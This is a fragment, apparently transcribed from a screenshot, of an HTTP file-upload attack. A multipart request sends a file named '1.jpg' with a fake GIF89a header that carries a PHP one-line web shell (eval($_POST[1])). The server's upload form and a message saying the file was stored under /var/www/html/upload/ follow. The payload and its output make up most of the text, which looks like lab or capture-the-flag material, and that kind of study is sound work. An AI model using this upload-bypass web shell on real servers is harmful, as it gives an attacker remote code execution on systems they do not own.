 Content-Disposition: form-data; name="uploaded";
filename="1.jpg"
Content-Type: image/jpeg
GIF89a?
<script language="php"> eval($_POST[1]); </script>
------WebKitFormBoundary7YzbMtaCeQTDaZaL
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary7YzbMtaCeQTDaZaL--
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/f6b341f5aed63cec8695cd6eac1d3f8b/1
.jpg succesfully uploaded!